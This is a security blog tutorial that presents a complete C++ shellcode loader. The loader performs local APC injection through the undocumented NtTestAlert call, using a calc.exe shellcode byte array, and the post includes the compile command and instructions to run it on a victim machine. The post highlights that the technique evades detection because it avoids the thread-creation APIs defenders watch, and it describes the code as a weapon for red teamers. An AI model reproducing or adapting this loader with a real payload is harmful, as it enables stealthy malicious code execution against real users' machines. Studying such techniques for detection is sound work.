APC injection via NtTestAlert. Simple C++ malware.
﷽
Hello, cybersecurity enthusiasts and white hackers!

This post is a Proof of Concept and is for educational purposes only.
Author takes no responsibility of any damage you cause.
In last post I wrote about “Early Bird” APC injection technique.
Today I will discuss about another APC injection technique. Its meaning is that we are using an undocumented function NtTestAlert. So let’s go to show how to execute shellcode within a local process by leveraging a Win32 API QueueUserAPC and an officially undocumented Native API NtTestAlert.
NtTestAlert
NtTestAlert is a system call that’s related to the alerts mechanism of Windows. This system call can cause execution of any pending APCs the thread has. Before a thread starts executing it’s Win32 start address it calls NtTestAlert to execute any pending APCs.
example
Let’s take a look at our C++ source code of our malware:
/*
hack.cpp
APC code injection via undocumented NtTestAlert
author: @cocomelonc
https://cocomelonc.github.io/tutorial/2021/11/20/malware-injection-4.html
*/
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <windows.h>
#pragma comment(lib, "ntdll")
using myNtTestAlert = NTSTATUS(NTAPI*)();
unsigned char my_payload[] = {
0xfc, 0x48, 0x83, 0xe4, 0xf0, 0xe8, 0xc0, 0x00, 0x00, 0x00, 0x41, 0x51,
0x41, 0x50, 0x52, 0x51, 0x56, 0x48, 0x31, 0xd2, 0x65, 0x48, 0x8b, 0x52,
0x60, 0x48, 0x8b, 0x52, 0x18, 0x48, 0x8b, 0x52, 0x20, 0x48, 0x8b, 0x72,
0x50, 0x48, 0x0f, 0xb7, 0x4a, 0x4a, 0x4d, 0x31, 0xc9, 0x48, 0x31, 0xc0,
0xac, 0x3c, 0x61, 0x7c, 0x02, 0x2c, 0x20, 0x41, 0xc1, 0xc9, 0x0d, 0x41,
0x01, 0xc1, 0xe2, 0xed, 0x52, 0x41, 0x51, 0x48, 0x8b, 0x52, 0x20, 0x8b,
0x42, 0x3c, 0x48, 0x01, 0xd0, 0x8b, 0x80, 0x88, 0x00, 0x00, 0x00, 0x48,
0x85, 0xc0, 0x74, 0x67, 0x48, 0x01, 0xd0, 0x50, 0x8b, 0x48, 0x18, 0x44,
0x8b, 0x40, 0x20, 0x49, 0x01, 0xd0, 0xe3, 0x56, 0x48, 0xff, 0xc9, 0x41,
0x8b, 0x34, 0x88, 0x48, 0x01, 0xd6, 0x4d, 0x31, 0xc9, 0x48, 0x31, 0xc0,
0xac, 0x41, 0xc1, 0xc9, 0x0d, 0x41, 0x01, 0xc1, 0x38, 0xe0, 0x75, 0xf1,
0x4c, 0x03, 0x4c, 0x24, 0x08, 0x45, 0x39, 0xd1, 0x75, 0xd8, 0x58, 0x44,
0x8b, 0x40, 0x24, 0x49, 0x01, 0xd0, 0x66, 0x41, 0x8b, 0x0c, 0x48, 0x44,
0x8b, 0x40, 0x1c, 0x49, 0x01, 0xd0, 0x41, 0x8b, 0x04, 0x88, 0x48, 0x01,
0xd0, 0x41, 0x58, 0x41, 0x58, 0x5e, 0x59, 0x5a, 0x41, 0x58, 0x41, 0x59,
0x41, 0x5a, 0x48, 0x83, 0xec, 0x20, 0x41, 0x52, 0xff, 0xe0, 0x58, 0x41,
0x59, 0x5a, 0x48, 0x8b, 0x12, 0xe9, 0x57, 0xff, 0xff, 0xff, 0x5d, 0x48,
0xba, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x48, 0x8d, 0x8d,
0x01, 0x01, 0x00, 0x00, 0x41, 0xba, 0x31, 0x8b, 0x6f, 0x87, 0xff, 0xd5,
0xbb, 0xf0, 0xb5, 0xa2, 0x56, 0x41, 0xba, 0xa6, 0x95, 0xbd, 0x9d, 0xff,
0xd5, 0x48, 0x83, 0xc4, 0x28, 0x3c, 0x06, 0x7c, 0x0a, 0x80, 0xfb, 0xe0,
0x75, 0x05, 0xbb, 0x47, 0x13, 0x72, 0x6f, 0x6a, 0x00, 0x59, 0x41, 0x89,
0xda, 0xff, 0xd5, 0x63, 0x61, 0x6c, 0x63, 0x2e, 0x65, 0x78, 0x65, 0x00
};
int main(int argc, char* argv[]) {
SIZE_T my_payload_len = sizeof(my_payload);
HMODULE hNtdll = GetModuleHandleA("ntdll");
myNtTestAlert testAlert = (myNtTestAlert)(GetProcAddress(hNtdll, "NtTestAlert"));
LPVOID my_payload_mem = VirtualAlloc(NULL, my_payload_len, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
WriteProcessMemory(GetCurrentProcess(), my_payload_mem, my_payload, my_payload_len, NULL);
PTHREAD_START_ROUTINE apcRoutine = (PTHREAD_START_ROUTINE)my_payload_mem;
QueueUserAPC((PAPCFUNC)apcRoutine, GetCurrentThread(), NULL);
testAlert();
return 0;
}
For simplicity, we use 64-bit calc.exe as the payload.
The flow of this technique is simple. Firstly, we allocate memory in the local process for our payload:

Then write our payload to newly allocated memory:

Then queue an APC to the current thread:

Finally, call NtTestAlert:

Let’s go to compile our code:
x86_64-w64-mingw32-g++ -O2 hack.cpp -o hack.exe -mconsole -I/usr/share/mingw-w64/include/ -s -ffunction-sections -fdata-sections -Wno-write-strings -fno-exceptions -fmerge-all-constants -static-libstdc++ -static-libgcc -fpermissive

And run on victim machine (Windows 7 x64 in my case):

And If open our hack.exe malware in Ghidra:

the NtTestAlert function call is not suspicious. So the advantage of this technique is that it does not rely on CreateThread or CreateRemoteThread API calls which are more popular and suspicious and which is more closely investigated by the blue teamers.
APC MSDN
QueueUserAPC
VirtualAlloc
WriteProcessMemory
GetModuleHandleA
GetProcAddress
APC technique MITRE ATT&CK
NTAPI Undocumented Functions - NtTestAlert
Ghidra - NSA
Source Code in Github
I hope this post spreads awareness to the blue teamers of this interesting technique, and adds a weapon to the red teamers arsenal.
Thanks for your time and good bye!
PS. All drawings and screenshots are mine

